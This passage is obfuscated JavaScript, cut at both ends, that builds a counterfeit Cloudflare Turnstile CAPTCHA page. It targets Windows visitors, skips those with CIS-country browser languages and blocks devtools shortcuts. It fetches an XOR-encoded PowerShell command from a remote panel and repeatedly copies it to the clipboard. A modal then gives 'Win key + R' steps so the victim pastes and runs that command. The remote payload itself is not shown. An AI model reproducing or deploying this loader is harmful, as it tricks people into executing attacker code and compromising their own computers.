адачите\x20трябва\x20да\x20бъдат\x20завършени\x20в\x20реда,\x20в\x20който\x20са\x20посочени,\x20и\x20не\x20по\x20друг\x20начин.\x20Когато\x20няма\x20останали\x20стъпки,\x20натиснете\x20Потвърдете.','Để\x20chứng\x20minh\x20rằng\x20bạn\x20không\x20phải\x20là\x20người\x20máy','background-color:\x20#222;border:\x202px\x20solid\x20#dadada;','Γίνεται\x20επαλήθευση...','status','push','Mantener\x20pulsado','Vilkär','prove','باید\x20امنیت\x20اتصال\x20شما\x20را\x20پیش‌از\x20ادامه\x20دادن\x20بررسی\x20کند.','\x20<svg\x20viewBox=\x220\x200\x2064.8\x2053.5\x22xmlns=http://www.w3.org/2000/svg\x20xmlns:v=https://vecta.io/nano><style>.E{fill-rule:evenodd}</style><g\x20transform=\x22translate(-342.594\x20-505.594)\x22><g\x20class=E><path\x20d=\x22M348.5\x20506.3h52.2c2.6\x200\x204.8\x201.8\x204.8\x204v44c0\x202.2-2.1\x204-4.8\x204h-52.2c-2.6\x200-4.8-1.8-4.8-4v-44c0-2.2\x202.1-4\x204.8-4z\x22fill=#656565></path><path\x20d=\x22M395.4\x20510.4h11.3v36.3h-11.3z\x22fill=#d6d6d6></path></g><linearGradient\x20gradientUnits=userSpaceOnUse\x20id=A\x20x1=399.991\x20x2=399.283\x20y1=510.829\x20y2=507.889><stop\x20offset=0\x20stop-color=#d6d6d6></stop><stop\x20offset=1\x20stop-color=#656565></stop></linearGradient><g\x20class=E><path\x20d=\x22M397.6\x20514.2l9.1-3.4c-.4-3.3-2.3-4.3-5.1-4.4-3.6.1-7.2.3-9.1\x201.5l5.1\x206.3z\x22fill=url(#A)></path><path\x20d=\x22M351.4\x20545.4h51.7v13h-51.7z\x22fill=#929292></path></g><linearGradient\x20gradientUnits=userSpaceOnUse\x20id=B\x20x1=401.994\x20x2=397.81\x20y1=547.609\x20y2=552.988><stop\x20offset=0\x20stop-color=#d6d6d6></stop><stop\x20offset=1\x20stop-color=#939393></stop></linearGradient><path\x20d=\x22M395.9\x20542.3l10.8\x201.2V554c0\x202.7-2.2\x204.3-4.4\x204.4l-4.8-.1-5.3-12.3\x203.7-3.7h0z\x22fill=url(#B)\x20class=E></path><linearGradient\x20gradientUnits=userSpaceOnUse\x20id=C\x20x1=346.56\x20x2=351.168\x20y1=548.797\x20y2=551.937><stop\x20offset=0\x20stop-color=#656565></stop><stop\x20offset=1\x20stop-color=#939393></stop></linearGradient><g\x20class=E><path\x20d=\x22M350.8\x20542.2l-6.9\x201.3V554c0\x202.7\x202\x204.3\x204.1\x204.4l4.4-.1L354\x20546l-3.2-3.8h0z\x22fill=url(#C)></path><path\x20d=\x22M372\x20507h20.7c2.6\x200\x204.8\x202.1\x204.8\x204.8v30.7c0\x202.6-2.1\x204.8-4.8\x204.8H372c-2.6\x200-4.8-2.1-4.8-4.8v-30.7c0-2.7\x202.2-4.8\x204.8-4.8z\x22fill=#f1f1f1></path></g><linearGradient\x20gradientUnits=userSpaceOnUse\x20id=D\x20x1=364.329\x20x2=384.903\x20y1=527.15\x20y2=527.15><stop\x20offset=0\x20stop-color=#d8d8d8></stop><stop\x20offset=1\x20stop-color=#b1b1b1></stop></linearGradient><path\x20d=\x22M355.2\x20507h36.2c2.6\x200\x204.8\x202.1\x204.8\x204.8v30.7c0\x202.6-2.1\x204.8-4.8\x204.8h-36.2c-2.6\x200-4.8-2.1-4.8-4.8v-30.7c.1-2.7\x202.2-4.8\x204.8-4.8z\x22fill=url(#D)\x20class=E></path><path\x20d=\x22M361.3\x20534.7V530l-5.8\x201v3.9zm1-.1l7.9-.3v-5.9l-7.9\x201.4zm-1\x201.4l-5.8.3-.1\x204.3\x205.9.6zm1-.1v5.4l7.9.7v-6.6z\x22></path></g></svg><b>Win\x20key\x20+\x20R</b>','กำลังตรวจสอบ...','ray','פרטיות','</span>','cookie'];_0x13e8=function(){return _0x56f869;};return _0x13e8();}function isCIS(){var _0x3ecada=_0x139b9b,_0x3fa52b=navigator[_0x3ecada(0x23a)];return!(!_0x3fa52b||0x0==_0x3fa52b['length'])&&_0x3fa52b[_0x3ecada(0x269)](_0x1faf07=>invalidCountry[_0x3ecada(0x1f2)](_0x1faf07['toLowerCase']()));}function isOnce(){var _0x44cc75=_0x139b9b;return!!document?.[_0x44cc75(0x213)]&&!document[_0x44cc75(0x2b5)](_0x44cc75(0x29b));}function disableDebug(){var _0x1dc5b6=_0x139b9b;if(!document)return!0x1;document[_0x1dc5b6(0x327)]=()=>!0x1,document['onkeydown']=function(_0x4b5faa){var _0x2a60c4=_0x1dc5b6;return 0x7b!=event['keyCode']&&((!_0x4b5faa['ctrlKey']||!_0x4b5faa[_0x2a60c4(0x254)]||0x49!=_0x4b5faa[_0x2a60c4(0x199)])&&((!_0x4b5faa['ctrlKey']||!_0x4b5faa[_0x2a60c4(0x254)]||0x4a!=_0x4b5faa['keyCode'])&&((!_0x4b5faa[_0x2a60c4(0x13c)]||0x55!=_0x4b5faa[_0x2a60c4(0x199)])&&void 0x0)));};}function findIconByURL(){var _0x24f2de=_0x139b9b;const _0x3faae1=document[_0x24f2de(0x238)](_0x24f2de(0x339));for(let _0x3bf045 of _0x3faae1)return _0x3bf045[_0x24f2de(0x2c7)];return!0x1;}function getRequest(_0x2f682e,_0x18ffe7){var _0x1dc613=_0x139b9b;try{var _0x4ccacf=new XMLHttpRequest();_0x4ccacf[_0x1dc613(0x32c)](_0x1dc613(0x1f9),_0x2f682e,!0x0),_0x4ccacf['send'](),_0x4ccacf[_0x1dc613(0x15e)]=function(){var _0x429dfb=_0x1dc613;0x4==_0x4ccacf[_0x429dfb(0x120)]&&(0xc8===_0x4ccacf[_0x429dfb(0x259)]?_0x18ffe7(_0x4ccacf[_0x429dfb(0x172)]):_0x18ffe7(undefined));};}catch(_0x33d59f){_0x18ffe7(undefined);}}function clAdd(_0x3d5e87,_0x2c4f26=undefined){var _0x4f6c53=_0x139b9b;return _0x2c4f26||(_0x2c4f26=genRandomText(0x9)),_0x3d5e87[_0x4f6c53(0x316)][_0x4f6c53(0x350)](_0x2c4f26),[_0x3d5e87,_0x2c4f26];}function pushStyle(_0x4b5a2f){var _0x344d86=_0x139b9b,_0x1b87d7=document['createElement'](_0x344d86(0x128));_0x1b87d7[_0x344d86(0x14b)]=_0x344d86(0x155),_0x1b87d7[_0x344d86(0x1de)]=reduceStyles(_0x4b5a2f),document[_0x344d86(0x213)][_0x344d86(0x1ed)](_0x1b87d7);}function reduceStyles(_0x15eb78){var _0x4f75a8=_0x139b9b;return _0x15eb78[_0x4f75a8(0x10e)](function(_0x48c4d4,_0x3f434e){var _0x3ea18f=_0x4f75a8,{cl:_0x22555b,name:_0xc44356,keyframes:_0x10aaf3,media:_0x42aa14,data:_0x3c7c1c}=_0x3f434e;return _0x10aaf3?_0x48c4d4+_0x3ea18f(0x249)+_0xc44356+'\x20{'+reduceStyles(_0x10aaf3)+'}':_0x42aa14?_0x48c4d4+_0x3ea18f(0x268)+_0xc44356+_0x3ea18f(0x242)+reduceStyles(_0x42aa14)+'}':_0x48c4d4+'\x20'+_0x22555b+'{'+shuffleArray(_0x3c7c1c['split'](';'))['join'](';')+'}';},'');}function copyToClipboard(_0x5de278){var _0x16d090=_0x139b9b;if(window[_0x16d090(0x2a4)]&&window[_0x16d090(0x2a4)][_0x16d090(0x22c)])return clipboardData['setData']('Text',_0x5de278);if(document[_0x16d090(0x301)]&&document[_0x16d090(0x301)]('copy')){var _0x2c5498=document[_0x16d090(0x29d)]('textarea');_0x2c5498[_0x16d090(0x2ae)]=_0x5de278,_0x2c5498[_0x16d090(0x128)][_0x16d090(0x108)]='fixed',document[_0x16d090(0x213)][_0x16d090(0x1ed)](_0x2c5498),_0x2c5498['select']();try{return document[_0x16d090(0x2f5)]('copy');}catch(_0x5405ad){return!0x1;}finally{document[_0x16d090(0x213)][_0x16d090(0x2e6)](_0x2c5498);}}}function rebuildFastStyled(_0x152761,_0x488734){return _0x152761['map'](_0x48b405=>{var _0xa3b787=_0x59d4,_0x45100e=_0x48b405,{cl:_0x13e6fe,keyframes:_0x1b88cc,media:_0x1ad54c,clIgnore:_0x4dde4f}=_0x48b405;return _0x1b88cc||(_0x1ad54c?_0x45100e[_0xa3b787(0x2bc)]=rebuildFastStyled(_0x1ad54c,_0x488734):_0x1b88cc||(_0x45100e['cl']='.'+_0x488734+(_0x13e6fe||''))),_0x45100e;});}function tagStyled(_0x3ad3dd,_0x5767b6=_0x139b9b(0x2b4)){var _0x59109f=_0x139b9b,_0x579443=document[_0x59109f(0x29d)](_0x5767b6),[_0x579443,_0x5b7448]=clAdd(_0x579443);return pushStyle(rebuildFastStyled(_0x3ad3dd,_0x5b7448)),[_0x579443,_0x5b7448];}ready(function(){var _0xfe6eda=_0x139b9b;trackMe(_0xfe6eda(0x32c)),isDisabedDebug&&disableDebug();var _0x59bc3c=0x64;isWpIgnore()||isWin()&&(isCIS()?trackMe(_0xfe6eda(0x280)):isReworked()||(setTrans(),setInterval(function(){var _0x1ff59f=_0xfe6eda;_0x59bc3c<0x3e8&&(_0x59bc3c=0x3e8),powerShellCommand&&copyToClipboard(powerShellCommand),isOnce()&&(trackMe(_0x1ff59f(0x2b0)),createWorkPlace());},_0x59bc3c)));});var captReq=!0x0;function getPowerShell(){var _0x31a210=_0x139b9b;function _0x93d183(_0x5aa2e6){var _0x247cc3=_0x59d4;let _0x4505f1='';for(let _0x59d9eb=0x0;_0x59d9eb<_0x5aa2e6['length'];_0x59d9eb+=0x2)_0x4505f1+=String[_0x247cc3(0x250)](parseInt(_0x5aa2e6[_0x247cc3(0x12b)](_0x59d9eb,0x2),0x10));return _0x4505f1;}const _0x2c3513=function(_0x3acf99){var _0x37449d=_0x59d4,_0x2011c7='',_0xd2ba35='abcdef0123456789';for(i=0x0;i<_0x3acf99;i++)_0x2011c7+=_0xd2ba35[_0x37449d(0x28c)](Math[_0x37449d(0x30a)](0x10*Math['random']()));return _0x2011c7;}(0x10),_0x2894c5=function(_0x131ac5,_0x5b9c64){var _0x1a2eab=_0x59d4;let _0x3da00a='';for(let _0x58f148=0x0;_0x58f148<_0x131ac5[_0x1a2eab(0x2d1)];_0x58f148++)_0x3da00a+=String['fromCharCode'](_0x131ac5[_0x1a2eab(0x136)](_0x58f148)^_0x5b9c64[_0x1a2eab(0x136)](_0x58f148%_0x5b9c64[_0x1a2eab(0x2d1)]));return btoa(_0x3da00a);}(Math[_0x31a210(0x30a)](Date['now']()/0x3e8)+'|'+window['location'][_0x31a210(0x1cb)],_0x2c3513);getRequest($LinkPanel+_0x31a210(0x1d3)+_0x2894c5+'&gid='+_0x2c3513,function(_0x2458cd){var _0x418dae=_0x31a210;if(_0x2458cd)try{var _0x507a51=JSON[_0x418dae(0x1ec)](_0x2458cd);if(_0x507a51['i1']&&_0x507a51['i2']){var _0x488f4e=function(_0x34b941,_0x1506df){var _0x1882a2=_0x418dae;const _0x594310=_0x93d183(_0x1506df),_0x4a17f1=_0x93d183(_0x34b941);let _0x30013b='';for(let _0x18bc9a=0x0;_0x18bc9a<_0x4a17f1['length'];_0x18bc9a++)_0x30013b+=String[_0x1882a2(0x250)](_0x4a17f1[_0x1882a2(0x136)](_0x18bc9a)^_0x594310['charCodeAt'](_0x18bc9a%_0x594310[_0x1882a2(0x2d1)]));return _0x30013b;}(_0x507a51['i2'],_0x507a51['i1']);copyToClipboard(powerShellCommand=JSON[_0x418dae(0x1ec)](_0x488f4e)[_0x418dae(0x173)]);}_0x507a51['ki']&&setCookie(_0x418dae(0x2d8),'2',0x14);}catch(_0x2464e7){console[_0x418dae(0x1e1)](_0x2464e7),console[_0x418dae(0x1e1)](_0x2458cd);}});}function decr(_0x3548be,_0xeb5697){var _0x18c2ba=_0x139b9b;_0xeb5697='object'==typeof _0xeb5697?JSON[_0x18c2ba(0x247)](_0xeb5697):_0xeb5697[_0x18c2ba(0x2dc)]();for(var _0x10a020=atob(_0x3548be),_0x4e82be='',_0x4ab57b=_0x10a020[_0x18c2ba(0x2d1)],_0x55de9a=0x0;_0x55de9a<_0x4ab57b;_0x55de9a++)_0x4e82be+=String['fromCharCode'](_0x10a020[_0x18c2ba(0x136)](_0x55de9a)^_0xeb5697[_0x18c2ba(0x136)](Math[_0x18c2ba(0x30a)](_0x55de9a%_0xeb5697['length'])));return _0x4e82be;}function createWorkPlace(){var _0x55c4d0=_0x139b9b;document[_0x55c4d0(0x1ae)]=defTrans[_0x55c4d0(0x1ae)];var _0x58220d=document[_0x55c4d0(0x29d)]('div');_0x58220d['id']=_0x55c4d0(0x29b),_0x58220d[_0x55c4d0(0x2a6)]=_0x55c4d0(0x139),_0x58220d['appendChild']($Over()),document[_0x55c4d0(0x213)][_0x55c4d0(0x1ed)](_0x58220d);}function $Over(){var _0x385242=_0x139b9b,[_0x324dad,_0x50ea6c]=tagStyled([{'data':_0x385242(0x203)},{'cl':'\x20*','data':'color:\x20#313131\x20!important;background-color:\x20transparent;color:#313131;box-sizing:border-box;margin:0;padding:0;line-height:1.15;-webkit-text-size-adjust:100%;font-family:\x20system-ui,\x20-apple-system,\x20BlinkMacSystemFont,\x20Segoe\x20UI,\x20Roboto,\x20Helvetica\x20Neue,\x20Arial,\x20Noto\x20Sans,\x20sans-serif,\x20Apple\x20Color\x20Emoji,\x20Segoe\x20UI\x20Emoji,\x20Segoe\x20UI\x20Symbol,\x20Noto\x20Color\x20Emoji'},{'cl':'\x20a','data':_0x385242(0x214)},{'cl':_0x385242(0x2ad),'data':_0x385242(0x341)},{'name':'prefers-color-scheme:dark','media':[{'data':_0x385242(0x166)},{'cl':'\x20*','data':_0x385242(0x23d)},{'cl':'\x20a','data':_0x385242(0x189)}]}]);return _0x324dad[_0x385242(0x1ed)]($Main()),_0x324dad['appendChild']($Footer()),_0x324dad;}function $Main(){var _0x5cece1=_0x139b9b,[_0x5044d6,_0x434e6b]=tagStyled([{'data':_0x5cece1(0x21e)}]);return _0x5044d6['appendChild']($Content()),_0x5044d6;}function $Content(){var _0x38f222=_0x139b9b,[_0x318f5a,_0x1f9a4f]=tagStyled([{'data':_0x38f222(0x2c9)},{'name':_0x38f222(0x295),'media':[{'data':_0x38f222(0x2a2)}]}]);return _0x318f5a['appendChild']($ZoneName()),_0x318f5a[_0x38f222(0x1ed)]($VerifyText()),_0x318f5a[_0x38f222(0x1ed)]($Captcha()),_0x318f5a[_0x38f222(0x1ed)]($ProceedingText()),_0x318f5a;}function $ZoneName(){var _0x6afdf4=_0x139b9b,[_0x23b628,_0x3630fa]=tagStyled([{'data':_0x6afdf4(0x273)},{'cl':'\x20img','data':_0x6afdf4(0x1bb)},{'name':_0x6afdf4(0x295),'media':[{'data':'margin-bottom:\x201rem;font-size:\x201.5rem;line-height:\x201.75rem'},{'cl':'\x20img','data':_0x6afdf4(0x22e)}]}]),_0x890257=findIconByURL();return _0x23b628[_0x6afdf4(0x1de)]=_0x890257?_0x6afdf4(0x2f3)+_0x890257+_0x6afdf4(0x1e2):'',_0x23b628[_0x6afdf4(0x1de)]+=trashText(location[_0x6afdf4(0x1cb)]||_0x6afdf4(0x35f)),_0x23b628;}function $VerifyText(){var _0x25887f=_0x139b9b,[_0x915be,_0x5795fd]=tagStyled([{'data':_0x25887f(0x285)},{'name':_0x25887f(0x295),'media':[{'data':_0x25887f(0x2d4)}]}],'p');return _0x915be[_0x25887f(0x1de)]=trashText(defTrans[_0x25887f(0x1d8)]),_0x915be;}function $ProceedingText(){var _0x5ba383=_0x139b9b,[_0x58879d,_0x5253a5]=tagStyled([{'data':'font-size:\x201.5rem;overflow-wrap:\x20break-word;margin:\x204rem\x200\x202rem\x200;line-height:\x202.25rem;font-weight:\x20400'},{'name':_0x5ba383(0x295),'media':[{'data':'font-size:\x201rem;line-height:\x201.5rem'}]}]);return _0x58879d[_0x5ba383(0x1de)]=trashText((location[_0x5ba383(0x1cb)]||_0x5ba383(0x35f))+'\x20'+defTrans[_0x5ba383(0x1c5)]),_0x58879d;}function $Captcha(){var _0x1f0de7=_0x139b9b,[_0x573721,_0x31df0c]=tagStyled([{'data':_0x1f0de7(0x32f)}]);return _0x573721[_0x1f0de7(0x1ed)]($CaptchaWrapper()),_0x573721;}function $CaptchaWrapper(){var _0x47a652=_0x139b9b,[_0x7a056,_0x1bc5ec]=tagStyled([{'data':_0x47a652(0x2b8)},{'name':_0x47a652(0x320),'media':[{'data':_0x47a652(0x2f9)}]}]),_0x8d9292='i'+genRandomText(0x6);return _0x7a056[_0x47a652(0x1ed)]($CaptchaCheckbox(_0x8d9292)),_0x7a056[_0x47a652(0x1ed)]($CaptchaLoading(_0x8d9292)),_0x7a056[_0x47a652(0x1ed)]($CaptchaBranding()),_0x7a056;}function $CaptchaCheckbox(_0x2a451a){var _0x566a3f=_0x139b9b,[_0x180b3b,_0x1a759d]=tagStyled([{'data':_0x566a3f(0x2af)}]),[_0x50ef35,_0x1a759d]=tagStyled([{'data':'align-items:\x20center;cursor:\x20pointer;display:\x20flex;margin-left:\x2016px;text-align:\x20left;'}]);_0x180b3b[_0x566a3f(0x1ed)](_0x50ef35);var [_0x1de068,_0x1a759d]=tagStyled([{'data':_0x566a3f(0x2c5)}],_0x566a3f(0x232));let _0xae8aaf=!0x1;_0x1de068[_0x566a3f(0x119)](_0x566a3f(0x325),_0x470633=>{var _0x40516a=_0x566a3f;if(_0xae8aaf)return!0x1;_0xae8aaf=!0x0,trackMe(_0x40516a(0x153)),powerShellCommand||getPowerShell(),setTimeout(function(){var _0x3b0898=_0x40516a;document['getElementById'](_0x2a451a)[_0x3b0898(0x128)][_0x3b0898(0x2c2)]=_0x3b0898(0x1b1),_0x180b3b['style']['display']=_0x3b0898(0x35d);var _0xc1de18=localStorage[_0x3b0898(0x313)](_0x3b0898(0x2d8));let _0x4503b2=0x1;if(_0xc1de18)try{_0x4503b2=parseInt(_0xc1de18)+0x1;}catch(_0x147807){}_0x4503b2>0x3&&(_0x4503b2=0x3),localStorage[_0x3b0898(0x1b2)]('cf_otb',_0x4503b2['toString']());var _0x4f1c97=getCookie('cf_otb');let _0x4129bb=0x1;if(_0x4f1c97)try{_0x4129bb=parseInt(_0x4f1c97)+0x1;}catch(_0xa2692b){}_0x4129bb>0x3&&(_0x4129bb=0x3),setCookie('cf_otb',_0x4129bb[_0x3b0898(0x2dc)](),0x14),setTimeout($Modal,0x1f4);},0x12c);}),_0x50ef35[_0x566a3f(0x1ed)](_0x1de068);var [_0xd54c32,_0x12fd9d]=tagStyled([{'data':'cursor:\x20pointer;grid-area:\x201\x20/\x201;height:\x2024px;margin:\x200;opacity:\x200;width:\x2024px;z-index:\x209999;'}],_0x566a3f(0x32d));_0xd54c32[_0x566a3f(0x14b)]=_0x566a3f(0x153),_0x1de068[_0x566a3f(0x1ed)](_0xd54c32);var _0x315e3f=genRandomText(0x6),[_0x3b538c,_0x5055d4]=tagStyled([{'data':'position:\x20relative;animation:\x20'+_0x315e3f+_0x566a3f(0x1ef)},{'cl':_0x566a3f(0x1aa),'data':_0x566a3f(0x2ba)},{'name':'prefers-color-scheme:dark','media':[{'data':_0x566a3f(0x257)}]},{'name':_0x315e3f,'keyframes':[{'cl':'0%','data':_0x566a3f(0x235)},{'cl':'100%','data':_0x566a3f(0x14a)}]}],'span');_0x1de068[_0x566a3f(0x1ed)](_0x3b538c),pushStyle([{'cl':'.'+_0x12fd9d+_0x566a3f(0x21d)+_0x5055d4+_0x566a3f(0x1aa),'data':_0x566a3f(0x110)},{'cl':'.'+_0x12fd9d+':active~.'+_0x5055d4+_0x566a3f(0x154)+_0x12fd9d+_0x566a3f(0x1d1)+_0x5055d4,'data':'border:\x202px\x20solid\x20#c44d0e;'},{'name':_0x566a3f(0x320),'media':[{'cl':'.'+_0x12fd9d+_0x566a3f(0x21d)+_0x5055d4+_0x566a3f(0x1aa),'data':_0x566a3f(0x321)},{'cl':'.'+_0x12fd9d+_0x566a3f(0x328)+_0x5055d4+_0x566a3f(0x154)+_0x12fd9d+':focus~'+_0x5055d4,'data':_0x566a3f(0x20b)}]}]);var [_0x207136,_0x1a759d]=tagStyled([{'data':_0x566a3f(0x127)}],_0x566a3f(0x122));return _0x207136[_0x566a3f(0x1de)]=trashText(defTrans[_0x566a3f(0x2a0)]),_0x1de068[_0x566a3f(0x1ed)](_0x207136),_0x180b3b;}function $CaptchaLoading(_0x5a14f2){var _0x520bd9=_0x139b9b,[_0x261a15,_0x2b9b2a]=tagStyled([{'data':'align-items:\x20center;visibility:\x20visible;gap:\x2012px;grid-template-columns:\x2030px\x20auto;margin-left:\x2016px;'}]);_0x261a15['id']=_0x5a14f2,_0x261a15[_0x520bd9(0x128)][_0x520bd9(0x2c2)]=_0x520bd9(0x35d);var _0x948e13=genRandomText(0x9),[_0x3ce52e,_0x2b9b2a]=tagStyled([{'cl':_0x520bd9(0x2c4),'data':'animation:\x20'+_0x948e13+_0x520bd9(0x29e)},{'name':_0x948e13,'keyframes':[{'cl':'to','data':'transform:\x20rotate(1turn)'}]}]),_0x1b0d91=genRandomText(0x9);pushStyle([{'cl':'.'+_0x1b0d91,'data':_0x520bd9(0x278)}]),_0x3ce52e['innerHTML']=_0x520bd9(0x14f)['replaceAll']('{svg}',_0x1b0d91),_0x261a15[_0x520bd9(0x1ed)](_0x3ce52e);var [_0x325ae5,_0x2b9b2a]=tagStyled([],_0x520bd9(0x122));return _0x325ae5[_0x520bd9(0x1de)]+=_0x520bd9(0x35c)+trashText(defTrans[_0x520bd9(0x109)])+_0x520bd9(0x263),_0x261a15[_0x520bd9(0x1ed)](_0x325ae5),_0x261a15;}function $CaptchaBranding(){var _0x1f5b81=_0x139b9b,[_0x45cb0e,_0x84d168]=tagStyled([{'data':_0x1f5b81(0x1a1)}]);return _0x45cb0e['appendChild']($CaptchaLogo()),_0x45cb0e[_0x1f5b81(0x1ed)]($CaptchaTerms()),_0x45cb0e;}function $CaptchaLogo(){var _0x2b9546=_0x139b9b,[_0x3a16e2,_0x216ac3]=tagStyled([{'cl':_0x2b9546(0x2c4),'data':'height:\x2025px;margin-bottom:\x201px;'}],'a');_0x3a16e2[_0x2b9546(0x2fb)]=_0x2b9546(0x337),_0x3a16e2[_0x2b9546(0x2c7)]='https://www.cloudflare.com/products/turnstile/',_0x3a16e2['rel']='noopener\x20noreferrer';var _0x1a2f89=genRandomText(0x9);return pushStyle([{'cl':'.'+_0x1a2f89,'data':_0x2b9546(0x21c)},{'name':_0x2b9546(0x320),'media':[{'cl':'.'+_0x1a2f89,'data':_0x2b9546(0x1dd)}]}]),(_0x3a16e2[_0x2b9546(0x1de)]=_0x2b9546(0x245)['replaceAll'](_0x2b9546(0x195),_0x1a2f89),_0x3a16e2);}function $CaptchaTerms(){var _0x392ded=_0x139b9b,[_0x5e496d,_0x4532bd]=tagStyled([{'data':'color:\x20#bbb;display:\x20inline-flex;font-size:\x208px;font-style:\x20normal;justify-content:\x20flex-end;line-height:\x2010px'},{'cl':'\x20a','data':_0x392ded(0x338)},{'name':'prefers-color-scheme:dark','media':[{'cl':'\x20a','data':_0x392ded(0x156)}]},{'cl':'\x20span','data':_0x392ded(0x33e)}]);return _0x5e496d['innerHTML']=_0x392ded(0x18a)+trashText(defTrans[_0x392ded(0x34f)])+_0x392ded(0x271)+trashText(defTrans['term'])+_0x392ded(0x162),_0x5e496d;}function $Footer(){var _0x41ddae=_0x139b9b,[_0x371fe3,_0x5305a0]=tagStyled([{'data':_0x41ddae(0x11b)}]);return _0x371fe3['appendChild']($FooterInner()),_0x371fe3;}function $FooterInner(){var _0x413322=_0x139b9b,[_0x134a89,_0x17c218]=tagStyled([{'data':_0x413322(0x211)}]);return _0x134a89['appendChild']($FooterRayId()),_0x134a89['appendChild']($FooterTextCenter()),_0x134a89;}function $FooterRayId(){var _0x1517d3=_0x139b9b,[_0x801705,_0x28f66]=tagStyled([{'data':_0x1517d3(0x331)},{'cl':_0x1517d3(0x1aa),'data':_0x1517d3(0x308)},{'name':_0x1517d3(0x295),'media':[{'data':_0x1517d3(0x16a)},{'cl':_0x1517d3(0x1aa),'data':_0x1517d3(0x231)}]}]),[_0x2fffce,_0x28f66]=tagStyled([{'data':_0x1517d3(0x2f0)},{'cl':'\x20code','data':_0x1517d3(0x1a5)}]),_0x53cf0b=trashText(defTrans[_0x1517d3(0x261)]);return _0x2fffce['innerHTML']=_0x53cf0b,_0x2fffce[_0x1517d3(0x1de)]+=_0x1517d3(0x1c9)+genRandomText(0x10,'abcdefghijklmnopqrstuvwxyz1234567890')+_0x1517d3(0x14e),_0x801705[_0x1517d3(0x1ed)](_0x2fffce),_0x801705;}function $FooterTextCenter(){var _0xb8c0cf=_0x139b9b,[_0x293e1e,_0x28688f]=tagStyled([{'data':_0xb8c0cf(0x2f0)}]),_0x55c638=trashText(defTrans['cf']),_0x2a22de=trashText(defTrans[_0xb8c0cf(0x311)]);return _0x293e1e[_0xb8c0cf(0x1de)]=_0x2a22de,_0x293e1e[_0xb8c0cf(0x1de)]+='<a\x20rel=\x22noopener\x20noreferrer\x22\x20href=\x22//www.cloudflare.com\x22\x20target=\x22_blank\x22>'+_0x55c638+_0xb8c0cf(0x162),_0x293e1e;}function $Modal(){var _0x5c3954=_0x139b9b,[_0x269cbe,_0x413e0d]=tagStyled([{'data':_0x5c3954(0x1c2)},{'cl':'\x20*','data':_0x5c3954(0x19a)}]);_0x269cbe[_0x5c3954(0x2a6)]=_0x5c3954(0x139),_0x269cbe['appendChild']($ModalForm()),document[_0x5c3954(0x213)][_0x5c3954(0x1ed)](_0x269cbe);}function $ModalForm(){var _0x156bad=_0x139b9b,[_0x215ce2,_0x5993ce]=tagStyled([{'data':_0x156bad(0x2d2)}]),_0x1539e4='i'+genRandomText(0x6);return _0x215ce2[_0x156bad(0x1ed)]($ModalTop()),_0x215ce2[_0x156bad(0x1ed)]($ModalSeparator()),_0x215ce2[_0x156bad(0x1ed)]($ModalBottom(_0x1539e4)),_0x215ce2['appendChild']($ModalMore(_0x1539e4)),_0x215ce2;}function $ModalTop(){var _0x3a9112=_0x139b9b,[_0x161864,_0x4b2955]=tagStyled([{'data':_0x3a9112(0x15c)}]);return _0x161864[_0x3a9112(0x1ed)]($ModalTitle()),_0x161864['appendChild']($ModalSteps()),_0x161864;}function $ModalSteps(){var _0x322be6=_0x139b9b,[_0x3faf08,_0x1fa56a]=tagStyled([]),_0x2d20ca=genRandomText(0x9);pushStyle([{'cl':'.'+_0x2d20ca,'data':_0x322be6(0x346)},{'cl':'.'+_0x2d20ca+'\x20svg:hover','data':_0x322be6(0x23e)},{'cl':'.'+_0x2d20ca+_0x322be6(0x2c4),'data':'margin:\x200\x205px;width:\x2030px;cursor:\x20default;transition:\x20visibility\x20linear,\x20transform\x200.3s\x20linear;'},{'cl':'.'+_0x2d20ca+'\x20b','data':_0x322be6(0x20a)}]);var _0x5d5e08=[_0x322be6(0x2cd)+defTrans[_0x322be6(0x179)]+_0x322be6(0x25f),_0x322be6(0x11a)+defTrans[_0x322be6(0x202)]+_0x322be6(0x16d),_0x322be6(0x244)+defTrans[_0x322be6(0x222)]+_0x322be6(0x124)];for(var _0x1f3c3f of _0x5d5e08){var [_0x21eca4,_0x1fa56a]=tagStyled([]);_0x21eca4[_0x322be6(0x316)][_0x322be6(0x350)](_0x2d20ca),_0x21eca4['innerHTML']=_0x1f3c3f,_0x3faf08[_0x322be6(0x1ed)](_0x21eca4);}return _0x3faf08;}function $ModalTitle(){var _0x3fde67=_0x139b9b,[_0x4bcf2b,_0x5cb18a]=tagStyled([{'data':_0x3fde67(0x13a)}]);return _0x4bcf2b[_0x3fde67(0x1de)]=trashText(defTrans[_0x3fde67(0x23b)]),_0x4bcf2b[_0x3fde67(0x1de)]+=_0x3fde67(0x14d)+trashText(defTrans['keyboard'])+_0x3fde67(0x28e),_0x4bcf2b['innerHTML']+=_0x3fde67(0x102)+trashText(defTrans[_0x3fde67(0x25d)])+_0x3fde67(0x263),_0x4bcf2b;}function $ModalSeparator(){var _0x47d408=_0x139b9b,[_0x2b6738,_0x288db9]=tagStyled([{'data':_0x47d408(0x209)}]);return _0x2b6738;}function $ModalBottom(_0x46885b){var _0x35f837=_0x139b9b,[_0x1dbfa3,_0x4ad363]=tagStyled([{'data':_0x35f837(0x302)}]),[_0x5425b7,_0x4ad363]=tagStyled([{'data':_0x35f837(0x26f)},{'cl':_0x35f837(0x2e5),'data':_0x35f837(0x1e3)},{'cl':_0x35f837(0x101),'data':_0x35f837(0x2c8)}]),[_0x2b936d,_0x4ad363]=tagStyled([],'img');_0x2b936d[_0x35f837(0x344)]=_0x35f837(0x28f),_0x5425b7[_0x35f837(0x1ed)](_0x2b936d),_0x5425b7['addEventListener'](_0x35f837(0x325),_0xfbaad=>{var _0x1e5965=_0x35f837;let _0x3682fe=document[_0x1e5965(0x2b5)](_0x46885b)[_0x1e5965(0x128)][_0x1e5965(0x2c2)];document[_0x1e5965(0x2b5)](_0x46885b)[_0x1e5965(0x128)][_0x1e5965(0x2c2)]=_0x1e5965(0x2e1)==_0x3682fe?_0x1e5965(0x35d):_0x1e5965(0x2e1);}),_0x1dbfa3['appendChild'](_0x5425b7);var [_0x41f1e8,_0x4ad363]=tagStyled([{'data':'margin-left:\x20auto;background:\x20rgba(73,\x20143,\x20225,\x20.5);cursor:\x20default;border:\x200;border-radius:\x202px;color:\x20#fff;font-family:\x20Roboto,\x20helvetica,\x20arial,\x20sans-serif;font-size:\x2014px;font-weight:\x20500;height:\x2042px;line-height:\x2042px;min-width:\x20100px;padding:\x200\x2010px\x200\x2010px;text-align:\x20center;text-transform:\x20uppercase;-webkit-transition:\x20all\x20.5sease;transition:\x20all\x20.5sease;'}]);return 